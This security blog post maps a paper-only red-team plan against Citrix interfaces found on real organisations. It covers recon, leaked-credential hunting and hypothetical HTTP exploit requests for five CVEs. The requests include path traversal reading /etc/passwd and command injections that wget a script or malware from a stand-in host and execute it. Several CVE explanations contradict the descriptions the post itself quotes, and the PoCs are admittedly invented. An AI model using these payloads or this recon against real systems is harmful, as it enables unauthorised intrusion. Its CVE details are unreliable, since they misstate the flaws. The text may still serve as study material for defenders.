Published
- 16 min read
CITRIX - Mapping a RedTeam Maneuver

Over the last weeks we perfected our footprinting tools, OSINT and Recon techniques. Using this information, we map a theoretical attack plan.
Operational Gaming Objective
Spielziel (das) ʃpiːlˌtsiːl
Bedeutung: Ein fiktives oder reales Ziel, das zu Trainingszwecken verwendet wird; es wird nicht tatsächlich angegriffen oder überwacht, sondern dient ausschließlich der Übung. Das Ziel wird dabei nicht berührt oder beschädigt.




IP Footprinting
https://github.com/Network-Sec/bin-tools-pub/
For details, see our Articles on OpSec and OSINT. Here’s only the short form, how we enumerated a possible target organisation or institution. In a real Pentest or Redteam Operation, this would be part of Recon.
Scripts can be found in the Git above. Use in that order:
- dig
- IP_Range_Infos.py
- reverse_IP_OSINT.sh
- IP Enum on our website: https://webhistory.info
Optionally:
- Enumerate Employees, using OSINT as explained in a previous article
- Additional User-Recon on Facebook, as explained in a previous article
- Look for credentials, in
Logsusing one of our bin-tools, or on dumpsites like pentester.com
We skipped the optional steps, did only the IP address / Domain enumeration and simply visited some websites that obviously weren’t meant for public audience - yet were fully accessible, once you knew the Domain, without using any form of “hacking” in the legal sense.
Thereby we found multiple Citrix web-interfaces (and also many other things, publicly accessible documents, etc.) Of course, we made the now following operation only on paper, as we had no contract or order to really test the organizations.
To keep the integrity, in a metaphorical sense, of our targets intact, we don’t publish any real infos, besides the public IP infos and fact that there’s some type of CITRIX software.
Target Examples:
Generic Example:
Gameplan
Simple - as we found so many publicly facing, potentially vulnerable webtargets, we decided for a classic remote web attack plan. After finding and studying possible vectors, we build simple bots that try to exploit the PoCs. We leave that step up to the reader, we kept it on “paper”.
This is on purpose, the bots will hardly peak out of regular web traffic and the flood of bots that arrive on all websites everyday, including those trying to exploit some generic vulns. A portscan might alert some staff, so we kept that as Plan B, in case the Citrix compontents weren’t vulnerable.
Plan C would be to find working credentials, as Citrix often uses Active Directory logins. On one objective we could positively confirm Microsoft Live SSO login. Definitely another option that would likely give us access.
Finding CVE Details
Many options, but we simply used the CVE Repo of Trickest, as explained in a previous article. Additionally, we used nowadays common IT tools.
This gave us very fast and highly detailed infos.
Citrix Vulnerabilities and Exploits
Over the last decade, Citrix products have been affected by some notable Remote Code Execution (RCE) and Local File Inclusion (LFI) vulnerabilities. These types of vulnerabilities are particularly severe because they can allow attackers to execute arbitrary code on the system or include files on the server that can lead to further exploitation. Here are a few significant incidents:
-
CVE-2019-19781 (RCE): One of the most critical vulnerabilities in recent years in Citrix Application Delivery Controller (ADC) and Citrix Gateway. This vulnerability allowed unauthenticated remote attackers to perform arbitrary code execution. The exploit was widely publicized and led to numerous attacks before patches and mitigations were fully implemented across affected systems.
-
CVE-2020-8193 (RCE): A vulnerability in the Citrix ADC and Citrix Gateway that allowed unauthenticated users to perform remote code execution due to insufficient input validation.
-
CVE-2020-8191 (LFI): This vulnerability in Citrix ADC and Citrix Gateway allowed an authenticated user to perform local file inclusion, which could be used to include files that are stored on the system.
-
CVE-2021-22941 (RCE): An RCE vulnerability in the management interface of Citrix ADC and Citrix Gateway that could allow an attacker to execute arbitrary commands.
-
CVE-2022-27510 (RCE): This recent vulnerability in Citrix ADC and Citrix Gateway allows unauthenticated remote attackers to execute arbitrary code due to improper access control.
These examples highlight the importance of regular security assessments, prompt patch management, and the adoption of a robust security posture, including the use of firewalls, intrusion detection systems, and rigorous monitoring to detect and respond to unusual activities in real-time. Given the severity and exploitability of such vulnerabilities, organizations using Citrix products are highly encouraged to apply security updates as soon as they are released by Citrix and to follow the best security practices recommended by the vendor.
Let’s dive deep into the CVE-2019-19781 vulnerability that affected Citrix Application Delivery Controller (ADC) and Citrix Gateway. This was a critical vulnerability allowing directory traversal, which ultimately could be used to execute arbitrary commands remotely without authentication.
1. Technical Overview of CVE-2019-19781
Vulnerability Type: Remote Code Execution via Directory Traversal
Affected Components:
- Citrix ADC and Citrix Gateway (formerly known as NetScaler ADC and NetScaler Gateway)
- Certain versions of Citrix SD-WAN WANOP
Background: The vulnerability lies in the improper handling of directory traversal character sequences within certain HTTP requests. It specifically affects the /vpn/../vpns/ path, where the ../ sequence is not properly sanitized, allowing access to directories and files outside the intended restricted web server root directory.
Impact: Attackers could place arbitrary files on the system and execute code under the privileges of the Citrix service, which often runs with high administrative privileges.
Example Proof of Concept (PoC)
The exploitation process involves two main steps:
- Uploading a malicious payload.
- Triggering the execution of the payload.
Here’s a hypothetical example to demonstrate how an attacker might exploit this vulnerability:
Step 1: Uploading the Payload
An attacker crafts a special HTTP request that uses the directory traversal flaw to place a malicious script (e.g., a PHP or shell script) into a location that is executed by the server. Here’s how the HTTP request might look:
POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
Host: vulnerable-citrix.example.com
NSC_USER: ../../netscaler/portal/templates/[filename]
NSC_NONCE: [nonce]
Connection: close
Content-Length: [length]
url=http://example.com&title=[malicious_script]&desc=[malicious_script]&UI_in_page=../../../../../../netscaler/portal/templates/[filename]In this request:
NSC_USERandNSC_NONCEare header fields used to bypass certain checks in Citrix ADC/Gateway.- The POST data contains parameters that are improperly sanitized and used to write to files within the server’s file system.
Step 2: Triggering Execution
Once the malicious file is uploaded, the attacker can access it via a simple GET request, which results in the execution of the script:
GET /vpn/../vpns/portal/templates/[filename].xml HTTP/1.1
Host: vulnerable-citrix.example.comThis request causes the server to execute the malicious script placed in the previous step.
Mitigation and Protection
Upon discovery, Citrix released mitigation steps that involved applying specific responder and rewrite policies to block attempts to exploit this vulnerability. These were temporary measures until firmware updates were available that definitively patched the vulnerability.
Key Mitigation Steps:
- Restricting access to the vulnerable paths using Citrix policies.
- Regularly updating Citrix products to the latest versions.
- Monitoring network traffic for unusual HTTP request patterns indicative of exploitation attempts.
Organizations using Citrix ADC and Gateway were advised to apply these mitigations immediately and plan for a permanent patch application as soon as it became available.
The CVE-2019-19781 example highlights the importance of proper input validation and the potential severity of directory traversal vulnerabilities, especially in systems that are accessible over the network.
Let’s focus on CVE-2020-8193, which is another critical vulnerability affecting Citrix Application Delivery Controller (ADC), Citrix Gateway, and certain versions of Citrix SD-WAN WANOP. This particular vulnerability allowed for unauthenticated remote code execution due to insufficient input validation.
CVE-2019-19781


Description
An issue was discovered in Citrix Application Delivery Controller (ADC) and Gateway 10.5, 11.1, 12.0, 12.1, and 13.0. They allow Directory Traversal.
POC
Reference
- http://packetstormsecurity.com/files/155904/Citrix-Application-Delivery-Controller-Gateway-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/155905/Citrix-Application-Delivery-Controller-Gateway-Remote-Code-Execution-Traversal.html
- http://packetstormsecurity.com/files/155930/Citrix-Application-Delivery-Controller-Gateway-10.5-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/155947/Citrix-ADC-NetScaler-Directory-Traversal-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/155972/Citrix-ADC-Gateway-Path-Traversal.html
- https://badpackets.net/over-25000-citrix-netscaler-endpoints-vulnerable-to-cve-2019-19781/
2. Technical Overview of CVE-2020-8193
Vulnerability Type: Remote Code Execution (RCE) through Command Injection
Affected Components:
- Citrix ADC and Citrix Gateway
- Citrix SD-WAN WANOP
Background: CVE-2020-8193 arises from improper input validation in the management interface of Citrix ADC and Gateway. The flaw enables unauthenticated attackers to inject and execute arbitrary commands on the system. The management interface typically should not be exposed to the internet, but in cases where it is, the risk of exploitation increases significantly.
Impact: Successful exploitation allows attackers to execute arbitrary commands on the system with the privileges of the underlying operating system, potentially gaining full control over the affected device.
Example Proof of Concept (PoC)
The exploitation involves sending a specially crafted HTTP request to the vulnerable management interface. Below is a simplified example to illustrate a potential exploit:
HTTP Request Exploitation
POST /rapi/filedownload?filter=path:/etc/passwd HTTP/1.1
Host: vulnerable-citrix.example.com
X-NITRO-USER: ../../../../../../../../etc/passwd
X-NITRO-PASS: nopass
Content-Length: 0
Connection: closeIn this request:
- The
X-NITRO-USERandX-NITRO-PASSheaders are manipulated to exploit improper input validation. - The path includes traversal sequences (
../../../../../../../../) aimed to reach critical system files or execute arbitrary files outside the webroot.
Exploitation Steps
- Command Injection: The attacker crafts an HTTP POST request that includes command injection through vulnerable parameters. For example, parameters that are passed to system commands without proper sanitization.
- Execution: The injected commands are executed by the server process running the Citrix management interface.
Note: The above HTTP request is a theoretical example for educational purposes and is not an exact replica of the exploit code.
Mitigation and Protection
Citrix promptly addressed this vulnerability by releasing security updates and patches to fix the input validation flaw. Key mitigation steps included:
- Patching: Applying the latest security patches from Citrix for affected devices.
- Restrict Access: Ensuring that management interfaces are not exposed to the internet and are only accessible over secure networks.
- Monitoring: Regularly monitoring and logging access to management interfaces to detect potential exploitation attempts.
The disclosure of CVE-2020-8193 serves as a critical reminder for administrators to keep system components up-to-date and to follow best practices for securing network interfaces and services. Regularly applying security updates and restricting access to critical interfaces are essential steps in protecting against such vulnerabilities.
Let’s dive into CVE-2020-8191, which is a Local File Inclusion (LFI) vulnerability found in Citrix Application Delivery Controller (ADC) and Citrix Gateway. This vulnerability allows authenticated users to access files on the system that should normally be restricted, potentially leading to information disclosure or further exploitation.
3. Technical Overview of CVE-2020-8191
Vulnerability Type: Local File Inclusion (LFI)
Affected Components:
- Citrix ADC and Citrix Gateway
Background: Local File Inclusion vulnerabilities typically allow an attacker to include files that are locally present on the server. This could include system files, configuration files, or other sensitive information. The vulnerability in Citrix products was specifically in parts of the management interface that did not adequately sanitize user input for file paths, allowing an authenticated user to manipulate these inputs to read files from restricted directories.
Impact: An attacker exploiting this vulnerability could read sensitive files from the server, which might include configuration files, logs, or potentially even code and data that could be used to escalate privileges or gain more extensive access to the network.
Example Proof of Concept (PoC)
Here’s a hypothetical example demonstrating how an attacker might exploit CVE-2020-8191:
Exploiting LFI via Modified HTTP Request
Assuming an attacker has access to use the management interface, they could construct a request like this:
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host: vulnerable-citrix.example.com
Cookie: sessionid=valid_user_sessionIn this example:
- The attacker modifies the path in the GET request to include traversal sequences (
../) attempting to navigate up in the directory structure. smb.confis targeted, a common configuration file for Samba, used for SMB/CIFS networking on Linux.
Exploitation Steps
-
Session Authentication: The attacker first needs a valid session ID, which implies they need valid credentials to authenticate to the Citrix management interface.
-
Crafting the Request: The attacker constructs an HTTP request to exploit the LFI by including directory traversal characters (
../) in the request URL to reach the desired file location. -
Accessing Restricted Files: By manipulating the request path, the attacker tries to access system configuration files or other sensitive information.
Mitigation and Protection
Upon identification of this vulnerability, Citrix issued updates and advised all users to patch their systems immediately. Key mitigation steps included:
- Patching: Updating to the latest versions released by Citrix which contain fixes for the vulnerability.
- Limit Access: Restricting access to the management interface to only trusted networks and users.
- Regular Audits: Conducting regular security audits of the systems to ensure no unauthorized changes have been made or suspicious activities have occurred.
The vulnerability highlights the importance of input validation and the need for careful security practices around user interfaces that allow file access or manipulation. Proper patch management and restricted access are critical in preventing such vulnerabilities from being exploited.
Let’s look at CVE-2021-22941, an interesting Remote Code Execution (RCE) vulnerability in the management interface of Citrix Application Delivery Controller (ADC) and Citrix Gateway. This vulnerability stems from insufficient validation of user input, allowing attackers to execute arbitrary commands remotely.
CVE-2020-8193


Description
Improper access control in Citrix ADC and Citrix Gateway versions before 13.0-58.30, 12.1-57.18, 12.0-63.21, 11.1-64.14 and 10.5-70.18 and Citrix SDWAN WAN-OP versions before 11.1.1a, 11.0.3d and 10.2.7 allows unauthenticated access to certain URL endpoints.
POC
Reference
4. Technical Overview of CVE-2021-22941
Vulnerability Type: Remote Code Execution (RCE)
Affected Components:
- Citrix ADC and Citrix Gateway management interface
Background: CVE-2021-22941 involves the exploitation of the management interface, which should typically be accessible only within a secured network. The vulnerability arises from the lack of proper sanitization of certain input fields within the web management console. Attackers can inject malicious commands into these fields, which are then executed by the server.
Impact: Successful exploitation allows attackers to execute arbitrary shell commands on the underlying system with the privileges of the management interface, potentially taking over the server and affecting all services managed by it.
Example Proof of Concept (PoC)
Here’s how an attacker might exploit CVE-2021-22941:
Exploiting RCE via the Management Interface
Assuming the attacker can access the management interface, they might send a crafted HTTP request that injects shell commands into a vulnerable parameter:
POST /management/path/to/vulnerable/endpoint HTTP/1.1
Host: vulnerable-citrix.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: length
param1=value1&vulnerableParam=;wget http://malicious.com/script.sh; sh script.sh;¶m3=value3In this request:
vulnerableParamis an example of a parameter that is improperly sanitized. The semicolon (;) is used to terminate the legitimate command and start a new command.- The malicious command uses
wgetto download a script from a controlled external server, then executes it withsh.
Exploitation Steps
-
Identifying the Vulnerable Parameter: The attacker identifies a parameter in the management interface that does not properly sanitize shell metacharacters or other inputs.
-
Crafting the Malicious Request: The attacker constructs a POST request with the malicious commands embedded within the parameters.
-
Execution of Arbitrary Commands: The server processes the request, misinterprets the user input as legitimate commands, and executes them.
Mitigation and Protection
Following the disclosure of CVE-2021-22941, Citrix released security patches to mitigate this issue. Key steps to prevent exploitation include:
-
Applying Security Patches: Ensuring that all Citrix appliances are updated with the latest security patches that address this vulnerability.
-
Limiting Access: Restricting access to the management interface to only trusted networks and administrators.
-
Enhancing Monitoring: Implementing enhanced monitoring of the management interface to detect and respond to unusual activities suggesting an exploitation attempt.
-
Educating Administrators: Ensuring that system administrators are aware of the security practices necessary to secure management interfaces against unauthorized access.
This case underscores the importance of input validation, especially in web interfaces that command powerful underlying systems like those in Citrix ADC and Gateway. It also highlights the critical nature of security best practices in limiting interface access to mitigate potential exploitation.
Let’s examine CVE-2022-27510, a Remote Code Execution (RCE) vulnerability found in Citrix Application Delivery Controller (ADC) and Citrix Gateway. This vulnerability is particularly critical because it allows unauthenticated remote attackers to execute arbitrary code due to improper access control mechanisms.
CVE-2021-22941


Description
Improper Access Control in Citrix ShareFile storage zones controller before 5.11.20 may allow an unauthenticated attacker to remotely compromise the storage zones controller.
POC
Reference
No PoCs from references.
5. Technical Overview of CVE-2022-27510
Vulnerability Type: Remote Code Execution (RCE)
Affected Components:
- Citrix ADC and Citrix Gateway
Background: This vulnerability stems from a failure in the system to properly enforce access controls or adequately authenticate requests. This oversight allows remote attackers to send specially crafted requests that can execute arbitrary code on the vulnerable system.
Impact: An attacker exploiting this vulnerability could execute arbitrary commands on the system, potentially taking full control of the affected Citrix devices. This could lead to wide-ranging impacts, including data theft, network disruption, and further lateral movement within the network.
Example Proof of Concept (PoC)
Here’s a hypothetical example demonstrating how an attacker might exploit CVE-2022-27510:
Exploiting RCE via Specially Crafted Request
To exploit this vulnerability, an attacker might craft a malicious HTTP request that targets specific endpoints known to be improperly secured. The request might look something like this:
POST /vulnerable/endpoint HTTP/1.1
Host: vulnerable-citrix.example.com
Content-Type: application/json
Content-Length: length
{
"command": "run",
"script": "; /bin/bash -c 'wget http://malicious.com/malware -O /tmp/malware; chmod +x /tmp/malware; /tmp/malware'"
}In this request:
- The JSON body is crafted to inject a shell command into an application parameter that is not correctly sanitized.
- The shell command fetches an executable from a remote server, saves it locally, and executes it.
Exploitation Steps
-
Crafting the Malicious Payload: The attacker constructs a payload that includes commands to be executed on the Citrix server. This involves commands to download and execute malware or other malicious scripts.
-
Sending the Request: The crafted request is sent to the vulnerable endpoint of the Citrix ADC or Gateway. The endpoint processes the command without proper authentication or validation.
-
Execution of Arbitrary Commands: If successful, the server executes the arbitrary commands embedded in the request, leading to potential system compromise.
Mitigation and Protection
To mitigate this vulnerability and protect against potential exploitation, Citrix issued patches specifically addressing this flaw. Additional recommended security measures include:
-
Regular Updates: Apply all security patches provided by Citrix to vulnerable devices promptly.
-
Restrict Network Exposure: Ensure that Citrix ADCs and Gateways are not directly accessible from the internet unless absolutely necessary.
-
Enhanced Monitoring and Logging: Implement robust monitoring and logging to detect potential exploitation attempts and anomalous activities.
-
Network Segmentation: Use network segmentation and firewall rules to restrict access to the management interfaces of Citrix devices.
CVE-2022-27510 highlights the importance of robust access control mechanisms and the need for diligent patch management to prevent attackers from exploiting such critical vulnerabilities in network infrastructure devices.
CVE-2022-27510


Description
Unauthorized access to Gateway user capabilities
POC
Reference
No PoCs from references.
Github
- https://github.com/ARPSyndicate/cvemon
- https://github.com/Smarttech247PT/citrix_fgateway_fingerprint
- https://github.com/ipcis/Citrix_ADC_Gateway_Check
- https://github.com/securekomodo/citrixInspector
Tips For Beginners
We did this excersise, as it touches on pretty much all parts that one cannot train on a regular CTF or certification path (there may be exceptions). We came from IT to IT Security via this route, exactly, that why we had deep knowledge on things like the MITRE ATT&CK matrix, scanning sites, working out a PoC, but didn’t know anything, how to do real recon, choose a target, plan an operation, stealth and protecting ourselfs during the operation, etc.
How Does Real Hacking Feel?
TBH: Quite unspectacular. It’s definitely fun and exciting in it’s own way, but not as you probably would expect. We highlight this piece of information for other beginners, as an additional warning not to cross any legal boundaries, just to know how it feels like. Solving a hard CTF problem will give you a lot more Dopamine!
“Hacking real targets, for responsible disclosure, is about as exciting as loging in into your own accounts or infrastructure. And the communication sucks hard.”
If you do it the same way, as we outlined in this article, you don’t risk anything (for yourself or your target), while you can practise the real deal. Using a “Spielziel” is a technique used in traditional intelligence and security, we adapted for Cybersecurity training.
We hope, all participants can sleep better that way. We do and we think, that’s ok. We don’t get a lot of good sleep either way.
Conclusion
This detailed, theoretical, attack took us only a few hours to do, on the side, as a fun learning excersise and without breaking a sweat. It helped us a lot to perfect our TTP, we’ll be able to use in a real Redteam Ops or Pentest. Hope you learned something, we did, as always, as everyday.

&color=brighgreen)
